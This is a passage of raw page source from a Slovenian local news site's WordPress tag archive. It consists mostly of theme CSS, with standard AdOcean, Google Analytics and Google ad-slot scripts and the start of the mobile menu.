    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/nagrada-roberta-goloba/",
                                "name": "Nagrada Roberta Goloba"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-nagrada-roberta-goloba tag-4295 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
